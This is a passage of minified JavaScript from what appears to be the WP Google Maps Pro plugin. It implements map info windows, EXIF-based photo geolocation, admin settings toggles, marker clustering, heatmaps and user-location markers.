data=wpgmaps_localize_marker_data[map.id],marker=feature;if("array"==typeof data){for(var i=0;i<data.length;i++)if(data[i].marker_id==feature.id){data[i];break}}else if("object"==typeof data)for(var key in data)if(data[key].marker_id==feature.id){data[key];break}this.legacyCreateModernInfoWindow(map),window.modern_iw_open&&(modern_iw_open[map.id]=!0);var gallery,element=this.element=jQuery("#wpgmza_iw_holder_"+map.id);element.find(".wpgmza_iw_marker_image").attr("src",""),element.find(".wpgmza_iw_title").html(""),element.find(".wpgmza_iw_description").html(""),element.find(".wpgmza_iw_address_p").html(""),element.find(".wpgmza_more_info_button").attr("href","#"),element.find(".wpgmza_more_info_button").attr("target",""),element.find(".wpgmza_directions_button").attr("gps",""),element.find(".wpgmza_directions_button").attr("href","#"),element.find(".wpgmza_directions_button").attr("id",""),element.find(".wpgmza_directions_button").attr("data-marker-id",""),element.find(".wpgmza_directions_button").attr("wpgm_addr_field",""),""===marker.image&&""===marker.title?element.find(".wpgmza_iw_image").css("display","none"):element.find(".wpgmza_iw_image").css("display","block"),(container=$("#wpgmza_iw_holder_"+map.id+" .wpgmza_iw_image")).html(""),marker.gallery?((gallery=new WPGMZA.MarkerGallery(marker,this)).element.css({float:"none"}),container.append(gallery.element)):marker.pic.length?((description=$("<img class='wpgmza_infowindow_image'/>")).attr("src",marker.pic),description.css({display:"block"}),container.append(description)):(element.find(".wpgmza_iw_marker_image").css("display","none"),element.find(".wpgmza_iw_title").attr("style","position: relative !important"),element.find(".wpgmza_iw_title").addClass("wpgmze_iw_title_no_image")),""!==marker.title&&element.find(".wpgmza_iw_title").html(marker.title);var description="";marker.desc?description=marker.desc:marker.description&&(description=marker.description),description&&description.length?(element.find(".wpgmza_iw_description").css("display","block"),element.find(".wpgmza_iw_description").html(description)):element.find(".wpgmza_iw_description").css("display","none");var container=element.find(".wpgmza_iw_description");return marker.custom_fields_html&&(container.append(marker.custom_fields_html),container.css("display","block")),void 0!==marker.address&&""!==marker.address&&element.find(".wpgmza_iw_address_p").html(marker.address),void 0!==marker.link&&""!==marker.link?(element.find(".wpgmza_more_info_button").show(),element.find(".wpgmza_more_info_button").attr("href",marker.link),element.find(".wpgmza_more_info_button").attr("target",this.linkTarget)):element.find(".wpgmza_more_info_button").hide(),map.directionsEnabled?(element.find(".wpgmza_directions_button").show(),element.find(".wpgmza_directions_button").attr("href","javascript:void(0);"),element.find(".wpgmza_directions_button").attr("gps",marker.lat+","+marker.lng),element.find(".wpgmza_directions_button").attr("wpgm_addr_field",marker.address),element.find(".wpgmza_directions_button").attr("id",map.id),element.find(".wpgmza_directions_button").attr("data-marker-id",marker.id),element.find(".wpgmza_directions_button").addClass("wpgmza_gd")):element.find(".wpgmza_directions_button").hide(),element.show(),this.trigger("domready"),this.trigger("infowindowopen"),!0},WPGMZA.ProInfoWindow.prototype.close=function(){$(this.feature.map.element).find(".wpgmza-pro-info-window-container").html()},WPGMZA.ProInfoWindow.prototype.setPosition=function(position){},$(document).ready(function(event){$(document.body).on("click",".wpgmza-close-info-window",function(event){$(event.target).closest(".wpgmza-info-window").remove()})})}),jQuery(function($){var Parent;WPGMZA.GoogleInfoWindow=function(feature){Parent.call(this,feature),this.setFeature(feature)},WPGMZA.GoogleInfoWindow.Z_INDEX=99,Parent=WPGMZA.isProVersion()?WPGMZA.ProInfoWindow:WPGMZA.InfoWindow,WPGMZA.GoogleInfoWindow.prototype=Object.create(Parent.prototype),WPGMZA.GoogleInfoWindow.prototype.constructor=WPGMZA.GoogleInfoWindow,WPGMZA.GoogleInfoWindow.prototype.setFeature=function(feature){(this.feature=feature)instanceof WPGMZA.Marker?this.googleObject=feature.googleMarker:feature instanceof WPGMZA.Polygon?this.googleObject=feature.googlePolygon:feature instanceof WPGMZA.Polyline&&(this.googleObject=feature.googlePolyline)},WPGMZA.GoogleInfoWindow.prototype.createGoogleInfoWindow=function(){var self=this;this.googleInfoWindow||(this.googleInfoWindow=new google.maps.InfoWindow,this.googleInfoWindow.setZIndex(WPGMZA.GoogleInfoWindow.Z_INDEX),google.maps.event.addListener(this.googleInfoWindow,"domready",function(event){self.trigger("domready")}),google.maps.event.addListener(this.googleInfoWindow,"closeclick",function(event){self.state!=WPGMZA.InfoWindow.STATE_CLOSED&&(self.state=WPGMZA.InfoWindow.STATE_CLOSED,self.feature.map.trigger("infowindowclose"))}))},WPGMZA.GoogleInfoWindow.prototype.open=function(map,html){var self=this;if(!Parent.prototype.open.call(this,map,html))return!1;this.parent=map,this.createGoogleInfoWindow(),this.setFeature(html),this.googleInfoWindow.open(this.feature.map.googleMap,this.googleObject);var intervalID,guid=WPGMZA.guid(),html=WPGMZA.isProVersion()?"":this.addEditButton(),html="<div id='"+guid+"'>"+html+" "+this.content+"</div>";return this.googleInfoWindow.setContent(html),intervalID=setInterval(function(event){div=$("#"+guid),div.length&&(clearInterval(intervalID),div[0].wpgmzaFeature=self.feature,div.addClass("wpgmza-infowindow"),self.element=div[0],self.trigger("infowindowopen"))},50),!0},WPGMZA.GoogleInfoWindow.prototype.close=function(){this.googleInfoWindow&&(WPGMZA.InfoWindow.prototype.close.call(this),this.googleInfoWindow.close())},WPGMZA.GoogleInfoWindow.prototype.setContent=function(html){Parent.prototype.setContent.call(this,html),this.content=html,this.createGoogleInfoWindow(),this.googleInfoWindow.setContent(html)},WPGMZA.GoogleInfoWindow.prototype.setOptions=function(options){Parent.prototype.setOptions.call(this,options),this.createGoogleInfoWindow(),this.googleInfoWindow.setOptions(options)}}),jQuery(function($){var Parent;WPGMZA.OLInfoWindow=function(feature){var self=this;Parent.call(this,feature),this.element=$("<div class='wpgmza-infowindow ol-info-window-container ol-info-window-plain'></div>")[0],$(this.element).on("click",".ol-info-window-close",function(event){self.close()})},Parent=WPGMZA.isProVersion()?WPGMZA.ProInfoWindow:WPGMZA.InfoWindow,WPGMZA.OLInfoWindow.prototype=Object.create(Parent.prototype),WPGMZA.OLInfoWindow.prototype.constructor=WPGMZA.OLInfoWindow,Object.defineProperty(WPGMZA.OLInfoWindow.prototype,"isPanIntoViewAllowed",{get:function(){return!0}}),WPGMZA.OLInfoWindow.prototype.open=function(map,feature){var self=this,latLng=feature.getPosition();if(!Parent.prototype.open.call(this,map,feature))return!1;this.parent=map,this.overlay&&this.feature.map.olMap.removeOverlay(this.overlay),this.overlay=new ol.Overlay({element:this.element,stopEvent:!0,insertFirst:!0}),this.overlay.setPosition(ol.proj.fromLonLat([latLng.lng,latLng.lat])),self.feature.map.olMap.addOverlay(this.overlay),$(this.element).show(),this.setContent(this.content),WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER&&WPGMZA.getImageDimensions(feature.getIcon(),function(size){$(self.element).css({left:Math.round(size.width/2)+"px"})}),this.trigger("infowindowopen"),this.trigger("domready")},WPGMZA.OLInfoWindow.prototype.close=function(event){$(this.element).hide(),this.overlay&&(WPGMZA.InfoWindow.prototype.close.call(this),this.trigger("infowindowclose"),this.feature.map.olMap.removeOverlay(this.overlay),this.overlay=null)},WPGMZA.OLInfoWindow.prototype.setContent=function(html){Parent.prototype.setContent.call(this,html),this.content=html;var eaBtn=WPGMZA.isProVersion()?"":this.addEditButton();$(this.element).html(eaBtn+"<i class='fa fa-times ol-info-window-close' aria-hidden='true'></i>"+html)},WPGMZA.OLInfoWindow.prototype.setOptions=function(options){options.maxWidth&&$(this.element).css({"max-width":options.maxWidth+"px"})},WPGMZA.OLInfoWindow.prototype.onOpen=function(){var self=this,imgs=$(this.element).find("img"),numImages=imgs.length,numImagesLoaded=0;function inside(a,b){a=$(a)[0].getBoundingClientRect(),b=$(b)[0].getBoundingClientRect();return a.left>=b.left&&a.left<=b.right&&a.right<=b.right&&a.right>=b.left&&a.top>=b.top&&a.top<=b.bottom&&a.bottom<=b.bottom&&a.bottom>=b.top}function panIntoView(){var offset=.45*-$(self.element).height();self.feature.map.animateNudge(0,offset,self.feature.getPosition())}WPGMZA.InfoWindow.prototype.onOpen.apply(this,arguments),this.isPanIntoViewAllowed&&(imgs.each(function(index,el){el.onload=function(){++numImagesLoaded!=numImages||inside(self.element,self.feature.map.element)||panIntoView()}}),0!=numImages||inside(self.element,self.feature.map.element)||panIntoView())}}),jQuery(function($){WPGMZA.LatLng.fromJpeg=function(src,callback){var img=new Image;img.onload=function(){EXIF.getData(img,function(){var fLat,fLng,aLat=EXIF.getTag(img,"GPSLatitude"),aLng=EXIF.getTag(img,"GPSLongitude");aLat&&aLng?(fLat=EXIF.getTag(img,"GPSLatitudeRef")||"N",fLng=EXIF.getTag(img,"GPSLongitudeRef")||"W",fLat=(aLat[0]+aLat[1]/60+aLat[2]/3600)*("N"==fLat?1:-1),fLng=(aLng[0]+aLng[1]/60+aLng[2]/3600)*("W"==fLng?-1:1),callback(new WPGMZA.LatLng({lat:fLat,lng:fLng}))):callback(null)})},img.src=src},WPGMZA.LatLng.EXIF_ADDRESS_GEOCODE_KM_THRESHOLD=.5,$(document.body).on("click",".wpgmza-get-location-from-picture[data-source][data-destination]",function(event){var url,m=$(this).attr("data-source"),dest=$(this).attr("data-destination"),lat=$(this).attr("data-destination-lat"),lng=$(this).attr("data-destination-lng");if(!$(m).length)throw alert(WPGMZA.localized_strings.no_picture_found),new Error("Source element not found");if(!$(dest).length)throw new Error("Destination element not found");if($(m).is("img"))url=$(m).attr("src");else{if(!(m=$(m).css("background-image").match(/url\(["'](.+)["'"]\)/)))throw new Error("No background image found");url=m[1]}url&&0!=url.length||alert(WPGMZA.localized_strings.no_picture_found),WPGMZA.LatLng.fromJpeg(url,function(jpegLatLng){var geocoder;jpegLatLng?($(dest).val(jpegLatLng.toString()),lat&&lng&&($(lat).val(jpegLatLng.lat),$(lng).val(jpegLatLng.lng)),WPGMZA.settings.useRawJpegCoordinates||(geocoder=WPGMZA.Geocoder.createInstance()).getAddressFromLatLng({latLng:jpegLatLng},function(results,status){var address;status==WPGMZA.Geocoder.SUCCESS&&(address=results[0],geocoder.getLatLngFromAddress({address:address},function(addressLatLng,status){status==WPGMZA.Geocoder.SUCCESS&&(addressLatLng=new WPGMZA.LatLng(addressLatLng[0].latLng),WPGMZA.Distance.between(addressLatLng,jpegLatLng)<=WPGMZA.LatLng.EXIF_ADDRESS_GEOCODE_KM_THRESHOLD&&$(dest).val(address))}))})):alert(WPGMZA.localized_strings.no_gps_coordinates)})})}),jQuery(function($){"map-edit"==WPGMZA.currentPage&&(WPGMZA.ProMapEditPage=function(){var self=this;WPGMZA.MapEditPage.apply(this,arguments),this.directionsOriginIconPicker=new WPGMZA.MarkerIconPicker($("#directions_origin_icon_picker_container > .wpgmza-marker-icon-picker")),this.directionsDestinationIconPicker=new WPGMZA.MarkerIconPicker($("#directions_destination_icon_picker_container > .wpgmza-marker-icon-picker")),this.advancedSettingsMarkerIconPicker=new WPGMZA.MarkerIconPicker($("#advanced-settings-marker-icon-picker-container .wpgmza-marker-icon-picker")),this.userIconPicker=new WPGMZA.MarkerIconPicker($("#wpgmza_show_user_location_conditional .wpgmza-marker-icon-picker")),this.storeLocatorIconPicker=new WPGMZA.MarkerIconPicker($("#wpgmza_store_locator_bounce_conditional .wpgmza-marker-icon-picker")),$("input[name='store_locator_search_area']").on("input",function(event){self.onStoreLocatorSearchAreaChanged(event)}),self.onStoreLocatorSearchAreaChanged(),$('input[name="wpgmza_iw_type"][value="1"]').prop("checked")||$('input[name="wpgmza_iw_type"][value="2"]').prop("checked")||$('input[name="wpgmza_iw_type"][value="3"]').prop("checked")?$("#iw_custom_colors_row").fadeIn():$("#iw_custom_colors_row").fadeOut(),$(".iw_custom_click_show").on("click",function(){$("#iw_custom_colors_row").fadeIn()}),$(".iw_custom_click_hide").on("click",function(){$("#iw_custom_colors_row").fadeOut()}),$("#wpgmza_push_in_map").prop("checked")?$("#wpgmza_marker_list_conditional").fadeIn():$("#wpgmza_marker_list_conditional").fadeOut(),$("#wpgmza_push_in_map").on("change",function(){$(this).prop("checked")?$("#wpgmza_marker_list_conditional").fadeIn():$("#wpgmza_marker_list_conditional").fadeOut()}),$("#wpgmza_show_user_location").prop("checked")?$("#wpgmza_show_user_location_conditional").fadeIn():$("#wpgmza_show_user_location_conditional").fadeOut(),$("#wpgmza_show_user_location").on("change",function(){$(this).prop("checked")?$("#wpgmza_show_user_location_conditional").fadeIn():$("#wpgmza_show_user_location_conditional").fadeOut()}),$("#wpgmza_store_locator_bounce").prop("checked")?$("#wpgmza_store_locator_bounce_conditional").fadeIn():$("#wpgmza_store_locator_bounce_conditional").fadeOut(),$("#wpgmza_store_locator_bounce").on("change",function(){$(this).prop("checked")?$("#wpgmza_store_locator_bounce_conditional").fadeIn():$("#wpgmza_store_locator_bounce_conditional").fadeOut()}),$("#zoom_level_on_marker_listing_override").prop("checked")?$("#zoom_level_on_marker_listing_click_level").fadeIn():$("#zoom_level_on_marker_listing_click_level").fadeOut(),$("#zoom_level_on_marker_listing_override").on("change",function(){$(this).prop("checked")?$("#zoom_level_on_marker_listing_click_level").fadeIn():$("#zoom_level_on_marker_listing_click_level").fadeOut()}),$("#zoom-on-marker-listing-click-slider").slider({range:"max",min:1,max:21,value:$("input[name='zoom_level_on_marker_listing_click']").val(),slide:function(event,ui){$("input[name='zoom_level_on_marker_listing_click']").val(ui.value)}}),$("#wpgmza_override_users_location_zoom_level").prop("checked")?$("#wpgmza_override_users_location_zoom_levels_slider").fadeIn():$("#wpgmza_override_users_location_zoom_levels_slider").fadeOut(),$("#wpgmza_override_users_location_zoom_level").on("change",function(){$(this).prop("checked")?$("#wpgmza_override_users_location_zoom_levels_slider").fadeIn():$("#wpgmza_override_users_location_zoom_levels_slider").fadeOut()}),$("#override-users-location-zoom-levels-slider").slider({range:"max",min:1,max:21,value:$("input[name='override_users_location_zoom_levels']").val(),slide:function(event,ui){$("input[name='override_users_location_zoom_levels']").val(ui.value)}}),$("#open-route-service-key-notice").wrapInner("<div class='notice notice-error'><p></p></div>"),$("#zoom-on-marker-click-slider").slider({range:"max",min:1,max:21,value:$("input[name='wpgmza_zoom_on_marker_click_slider']").val(),slide:function(event,ui){$("input[name='wpgmza_zoom_on_marker_click_slider']").val(ui.value)}}),$("#wpgmza_zoom_on_marker_click").prop("checked")?$("#wpgmza_zoom_on_marker_click_zoom_level").fadeIn():$("#wpgmza_zoom_on_marker_click_zoom_level").fadeOut(),$("#wpgmza_zoom_on_marker_click").on("change",function(){$(this).prop("checked")?$("#wpgmza_zoom_on_marker_click_zoom_level").fadeIn():$("#wpgmza_zoom_on_marker_click_zoom_level").fadeOut()}),$("#datatable_result").prop("checked")?$("#datable_strings").fadeIn():$("#datable_strings").fadeOut(),$("#datatable_result").on("change",function(){$(this).prop("checked")?$("#datable_strings").fadeIn():$("#datable_strings").fadeOut()}),$("#datatable_result_page").prop("checked")?$("#datable_strings_entries").fadeIn():$("#datable_strings_entries").fadeOut(),$("#datatable_result_page").on("change",function(){$(this).prop("checked")?$("#datable_strings_entries").fadeIn():$("#datable_strings_entries").fadeOut()})},WPGMZA.extend(WPGMZA.ProMapEditPage,WPGMZA.MapEditPage),WPGMZA.ProMapEditPage.prototype.onStoreLocatorSearchAreaChanged=function(event){var value=$("input[name='store_locator_search_area']:checked").val();$("[data-search-area='"+value+"']").show(),$("[data-search-area][data-search-area!='"+value+"']").hide()})}),jQuery(function($){WPGMZA.ProMapListPage=function(){var self=this;WPGMZA.MapListPage.apply(this,arguments),$("[data-action='new-map']").on("click",function(event){self.onNewMap(event)}),$("[data-action='wizard']").on("click",function(event){self.onWizard(event)})},WPGMZA.extend(WPGMZA.ProMapListPage,WPGMZA.MapListPage),WPGMZA.MapListPage.createInstance=function(){return new WPGMZA.ProMapListPage},WPGMZA.ProMapListPage.prototype.onNewMap=function(event){$(event.target).prop("disabled","true"),WPGMZA.restAPI.call("/maps/",{method:"POST",data:{map_title:WPGMZA.localized_strings.new_map,map_start_lat:36.778261,map_start_lng:-119.4179323999,map_start_zoom:3},success:function(response,status,xhr){window.location.href=window.location.href="admin.php?page=wp-google-maps-menu&action=edit&map_id="+response.id}})},WPGMZA.ProMapListPage.prototype.onWizard=function(event){window.location.href="admin.php?page=wp-google-maps-menu&action=wizard"}}),jQuery(function($){WPGMZA.ProMap=function(element,options){var self=this;this._markersPlaced=!1,this.element=element,WPGMZA.Map.call(this,element,options),this.defaultMarkerIcon=null,this.settings.upload_default_marker&&(this.defaultMarkerIcon=WPGMZA.MarkerIcon.createInstance(this.settings.upload_default_marker)),this.heatmaps=[],this.showDistanceFromLocation=null,this.initCustomFieldFilterController(),this.initUserLocationMarker(),this.on("filteringcomplete",function(){self.onFilteringComplete()}),this._onMarkersPlaced=function(event){self.onMarkersPlaced(event)},this.on("markersplaced",this._onMarkersPlaced),WPGMZA.CloudAPI&&WPGMZA.CloudAPI.isBeingUsed&&WPGMZA.cloudAPI.call("/load")},WPGMZA.ProMap.prototype=Object.create(WPGMZA.Map.prototype),WPGMZA.ProMap.prototype.constructor=WPGMZA.ProMap,WPGMZA.ProMap.SHOW_DISTANCE_FROM_USER_LOCATION="user",WPGMZA.ProMap.SHOW_DISTANCE_FROM_SEARCHED_ADDRESS="searched",WPGMZA.ProMap.ControlPosition={TOP_CENTER:1,TOP_LEFT:2,TOP_RIGHT:3,LEFT_TOP:4,RIGHT_TOP:5,LEFT_CENTER:6,RIGHT_CENTER:7,LEFT_BOTTOM:8,RIGHT_BOTTOM:9,BOTTOM_CENTER:10,BOTTOM_LEFT:11,BOTTOM_RIGHT:12},Object.defineProperty(WPGMZA.ProMap.prototype,"mashupIDs",{get:function(){var result=[],attr=$(this.element).attr("data-mashup-ids");return attr&&attr.length&&(result=attr.split(",")),result}}),Object.defineProperty(WPGMZA.ProMap.prototype,"directionsEnabled",{get:function(){return 1==this.settings.directions_enabled}}),WPGMZA.ProMap.prototype.onInit=function(event){var latLng,zoom,self=this;WPGMZA.Map.prototype.onInit.apply(this,arguments),this.initDirectionsBox(),this.shortcodeAttributes.lat&&this.shortcodeAttributes.lng?(latLng=new WPGMZA.LatLng({lat:this.shortcodeAttributes.lat,lng:this.shortcodeAttributes.lng}),this.setCenter(latLng),this.shortcodeAttributes.mark_center&&"true"===this.shortcodeAttributes.mark_center&&(zoom=WPGMZA.Marker.createInstance({lat:this.shortcodeAttributes.lat,lng:this.shortcodeAttributes.lng,address:this.shortcodeAttributes.lat+", "+this.shortcodeAttributes.lng}),this.addMarker(zoom))):this.shortcodeAttributes.address&&WPGMZA.Geocoder.createInstance().geocode({address:this.shortcodeAttributes.address},function(results,status){status==WPGMZA.Geocoder.SUCCESS?self.setCenter(results[0].latLng):console.warn("Shortcode attribute address could not be geocoded")}),(zoom=WPGMZA.getQueryParamValue("mzoom"))&&this.setZoom(zoom),WPGMZA.getCurrentPage()!=WPGMZA.PAGE_MAP_EDIT&&"1"==this.settings.automatically_pan_to_users_location&&WPGMZA.getCurrentPosition(function(result){self.userLocationMarker||self.initUserLocationMarker(result),self.setCenter(new WPGMZA.LatLng({lat:result.coords.latitude,lng:result.coords.longitude})),self.settings.override_users_location_zoom_level&&self.setZoom(self.settings.override_users_location_zoom_levels)})},WPGMZA.ProMap.prototype.onMarkersPlaced=function(event){var self=this,jumpToNearestMarker=0==WPGMZA.is_admin&&1==self.settings.jump_to_nearest_marker_on_initialization;if(this.settings.order_markers_by!=WPGMZA.MarkerListing.ORDER_BY_DISTANCE&&1!=this.settings.show_distance_from_location&&!jumpToNearestMarker||WPGMZA.getCurrentPosition(function(location){location=new WPGMZA.LatLng({lat:location.coords.latitude,lng:location.coords.longitude});self.userLocation=location,self.userLocation.source=WPGMZA.ProMap.SHOW_DISTANCE_FROM_USER_LOCATION,self.showDistanceFromLocation=location,self.updateInfoWindowDistances(),self.markerListing&&(self.markersPlaced?self.markerListing.reload():self.on("markersplaced",function(event){self.markerListing.reload()})),jumpToNearestMarker&&self.panToNearestMarker(location)},function(error){self.markerListing&&self.markerListing.reload()}),self.settings.fit_maps_bounds_to_markers&&0<self.markers.length&&self.fitBoundsToMarkers(),self.initMarkerListing(),1==this.settings.mass_marker_support&&WPGMZA.MarkerClusterer){var options={};if(WPGMZA.settings.wpgmza_cluster_advanced_enabled){var styles=[];options.gridSize=parseInt(WPGMZA.settings.wpgmza_cluster_grid_size),options.maxZoom=parseInt(WPGMZA.settings.wpgmza_cluster_max_zoom),options.minClusterSize=parseInt(WPGMZA.settings.wpgmza_cluster_min_cluster_size),options.zoomOnClick=!!WPGMZA.settings.wpgmza_cluster_zoom_click;for(var i=1;i<=5;i++)level={},level.url=WPGMZA.settings["clusterLevel"+i].replace(/%2F/g,"/"),level.width=parseInt(WPGMZA.settings["clusterLevel"+i+"Width"]),level.height=parseInt(WPGMZA.settings["clusterLevel"+i+"Height"]),level.textColor=WPGMZA.settings.wpgmza_cluster_font_color,level.textSize=parseInt(WPGMZA.settings.wpgmza_cluster_font_size),styles.push(level);options.styles=styles}this.markerClusterer=new WPGMZA.MarkerClusterer(this,null,options),this.markerClusterer.addMarkers(this.markers)}},WPGMZA.ProMap.prototype.getRESTParameters=function(options){var params=WPGMZA.Map.prototype.getRESTParameters.apply(this,arguments);return this.settings.only_load_markers_within_viewport&&this.initialFetchCompleted&&(params.include="markers"),params},WPGMZA.ProMap.prototype.fetchFeatures=function(){var self=this;this.settings.only_load_markers_within_viewport?this.on("idle",function(event){self.fetchFeaturesViaREST(),self.initialFetchCompleted=!0}):WPGMZA.Map.prototype.fetchFeatures.apply(this,arguments)},WPGMZA.ProMap.prototype.onMarkersFetched=function(data,expectMoreBatches){this.settings.only_load_markers_within_viewport&&this.removeAllMarkers(),WPGMZA.Map.prototype.onMarkersFetched.apply(this,arguments)},WPGMZA.ProMap.prototype.panToNearestMarker=function(latlng){var closestMarker,distance=1/0;latlng=latlng||this.getCenter();for(var i=0;i<this.markers.length;i++){var distanceToMarker=WPGMZA.Distance.between(latlng,this.markers[i].getPosition());distanceToMarker<distance&&(closestMarker=this.markers[i],distance=distanceToMarker)}closestMarker&&this.panTo(closestMarker.getPosition(this.setZoom(7)))},WPGMZA.ProMap.prototype.fitBoundsToMarkers=function(markers){var bounds=new WPGMZA.LatLngBounds;markers=markers||this.markers;for(var i=0;i<markers.length;i++){if(!(markers[i]instanceof WPGMZA.Marker))throw new Error("Invalid input, not a WPGMZA.Marker");markers[i].isFiltered||bounds.extend(markers[i])}this.fitBounds(bounds)},WPGMZA.ProMap.prototype.fitMapBoundsToMarkers=WPGMZA.ProMap.prototype.fitBoundsToMarkers,WPGMZA.ProMap.prototype.resetBounds=function(){var latlng=new WPGMZA.LatLng(this.settings.map_start_lat,this.settings.map_start_lng);this.panTo(latlng),this.setZoom(this.settings.map_start_zoom)},WPGMZA.ProMap.prototype.onFilteringComplete=function(){if("1"==this.settings.fit_maps_bounds_to_markers_after_filtering){for(var areMarkersVisible=!1,i=0;i<this.markers.length;i++)if(!this.markers[i].isFiltered){areMarkersVisible=!0;break}areMarkersVisible&&this.fitBoundsToMarkers()}},WPGMZA.ProMap.prototype.initMarkerListing=function(){var markerListingElement;"1"!=WPGMZA.is_admin&&(markerListingElement=$("[data-wpgmza-marker-listing][id$='_"+this.id+"']"),this.markerListing=WPGMZA.MarkerListing.createInstance(this,markerListingElement[0]),this.off("markersplaced",this._onMarkersPlaced),delete this._onMarkersPlaced)},WPGMZA.ProMap.prototype.initCustomFieldFilterController=function(){this.customFieldFilterController=WPGMZA.CustomFieldFilterController.createInstance(this.id),WPGMZA.useLegacyGlobals&&wpgmzaLegacyGlobals.MYMAP[this.id]&&(wpgmzaLegacyGlobals.MYMAP[this.id].customFieldFilterController=this.customFieldFilterController)},WPGMZA.ProMap.prototype.initUserLocationMarker=function(cachedPos){var icon,options,marker,self=this;1==this.settings.show_user_location&&1!=parseInt(WPGMZA.is_admin)&&(icon=this.settings.upload_default_ul_marker,options={id:WPGMZA.guid(),animation:WPGMZA.Marker.ANIMATION_DROP,user_location:!0},icon&&icon.length&&(options.icon=icon),this.settings.upload_default_ul_marker_retina&&(options.retina=!0),(marker=WPGMZA.Marker.createInstance(options)).isFilterable=!1,marker.setOptions({zIndex:999999}),marker._icon.retina=marker.retina,cachedPos&&cachedPos.coords&&(marker.setPosition({lat:cachedPos.coords.latitude,lng:cachedPos.coords.longitude}),marker.map||self.addMarker(marker),self.userLocationMarker||(self.userLocationMarker=marker,self.trigger("userlocationmarkerplaced"))),WPGMZA.watchPosition(function(position){marker.setPosition({lat:position.coords.latitude,lng:position.coords.longitude}),marker.map||self.addMarker(marker),self.userLocationMarker||(self.userLocationMarker=marker,self.trigger("userlocationmarkerplaced"))}))},WPGMZA.ProMap.prototype.initDirectionsBox=function(){1!=WPGMZA.is_admin&&this.directionsEnabled&&(this.directionsBox=WPGMZA.DirectionsBox.createInstance(this))},WPGMZA.ProMap.prototype.addHeatmap=function(heatmap){if(!(heatmap instanceof WPGMZA.Heatmap))throw new Error("Argument must be an instance of WPGMZA.Heatmap");(heatmap.map=this).heatmaps.push(heatmap),this.dispatchEvent({type:"heatmapadded",heatmap:heatmap})},WPGMZA.ProMap.prototype.getHeatmapByID=function(id){for(var i=0;i<this.heatmaps.length;i++)if(this.heatmaps[i].id==id)return this.heatmaps[i];return null},WPGMZA.ProMap.prototype.removeHeatmap=function(heatmap){if(!(heatmap instanceof WPGMZA.Heatmap))throw new Error("Argument must be an instance of WPGMZA.Heatmap");if(heatmap.map!=this)throw new Error("Wrong map error");heatmap.map=null,heatmap instanceof WPGMZA.GoogleHeatmap&&heatmap.googleHeatmap.setMap(null),this.heatmaps.splice(this.heatmaps.indexOf(heatmap),1),this.dispatchEvent({type:"heatmapremoved",heatmap:heatmap})},WPGMZA.ProMap.prototype.removeHeatmapByID=function(heatmap){heatmap=this.getHeatmapByID(heatmap);heatmap&&this.removeHeatmap(heatmap)},WPGMZA.ProMap.prototype.getInfoWindowStyle=function(){if(!this.settings.other_settings)return WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE;var local=this.settings.other_settings.wpgmza_iw_type,global=WPGMZA.settings.wpgmza_iw_type;return"-1"==local&&"-1"==global?WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE:"-1"==local?global:local||WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE},WPGMZA.ProMap.prototype.getFilteringParameters=function(){},WPGMZA.ProMap.prototype.updateInfoWindowDistances=function(){this.showDistanceFromLocation;this.markers.forEach(function(marker){marker.infoWindow&&marker.infoWindow.updateDistanceFromLocation()})},WPGMZA.ProMap.prototype.hasVisibleMarkers=function(){for(var markers=this.markers,i=0;i<markers.length;i++)if(markers[i].isFilterable&&markers[i].getVisible())return!0;return!1},WPGMZA.ProMap.prototype.pushElementIntoMapPanel=function(element,position){},WPGMZA.ProMap.prototype.onClick=function(event){this.settings.close_infowindow_on_map_click&&event.target instanceof WPGMZA.Map&&void 0!==this.lastInteractedMarker&&this.lastInteractedMarker.infoWindow&&(this.lastInteractedMarker.infoWindow.close(),$(this.lastInteractedMarker.infoWindow.element).hasClass("wpgmza_modern_infowindow")&&$(this.lastInteractedMarker.infoWindow.element).remove())},jQuery(document).bind("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(){var isFullScreen=document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen,modernMarkerButton=jQuery(".wpgmza-modern-marker-open-button"),modernPopoutPanel=jQuery(".wpgmza-popout-panel"),modernStoreLocator=jQuery(".wpgmza-modern-store-locator"),fullScreenMap=void 0,fullScreenMap=(modernMarkerButton.length?modernMarkerButton:modernPopoutPanel.length?modernPopoutPanel:modernStoreLocator).parent(".wpgmza_map").children("div").first();isFullScreen&&void 0!==fullScreenMap&&fullScreenMap.append(modernMarkerButton,modernPopoutPanel,modernStoreLocator)})}),jQuery(function($){var Parent;WPGMZA.GoogleMap=function(element,options){var self=this;Parent.call(this,element,options),this.loadGoogleMap(),options?this.setOptions(options,!0):this.setOptions({},!0),google.maps.event.addListener(this.googleMap,"click",function(event){var wpgmzaEvent=new WPGMZA.Event("click");wpgmzaEvent.latLng={lat:event.latLng.lat(),lng:event.latLng.lng()},self.dispatchEvent(wpgmzaEvent)}),google.maps.event.addListener(this.googleMap,"rightclick",function(event){var wpgmzaEvent=new WPGMZA.Event("rightclick");wpgmzaEvent.latLng={lat:event.latLng.lat(),lng:event.latLng.lng()},self.dispatchEvent(wpgmzaEvent)}),google.maps.event.addListener(this.googleMap,"dragend",function(event){self.dispatchEvent("dragend")}),google.maps.event.addListener(this.googleMap,"zoom_changed",function(event){self.dispatchEvent("zoom_changed"),self.dispatchEvent("zoomchanged")}),google.maps.event.addListener(this.googleMap,"idle",function(event){self.onIdle(event)}),WPGMZA.isProVersion()||(this.trigger("init"),this.dispatchEvent("created"),WPGMZA.events.dispatchEvent({type:"mapcreated",map:this}),$(this.element).trigger("wpgooglemaps_loaded"))},WPGMZA.isProVersion()?(Parent=WPGMZA.ProMap,WPGMZA.GoogleMap.prototype=Object.create(WPGMZA.ProMap.prototype)):(Parent=WPGMZA.Map,WPGMZA.GoogleMap.prototype=Object.create(WPGMZA.Map.prototype)),WPGMZA.GoogleMap.prototype.constructor=WPGMZA.GoogleMap,WPGMZA.GoogleMap.parseThemeData=function(raw){var json;try{json=JSON.parse(raw)}catch(e){try{json=eval(raw)}catch(e){var str=raw,str=str.replace(/\\'/g,"'");str=str.replace(/\\"/g,'"'),str=str.replace(/\\0/g,"\0"),str=str.replace(/\\\\/g,"\\");try{json=eval(str)}catch(e){return console.warn("Couldn't parse theme data"),[]}}}return json},WPGMZA.GoogleMap.prototype.loadGoogleMap=function(){var self=this,options=this.settings.toGoogleMapsOptions();this.googleMap=new 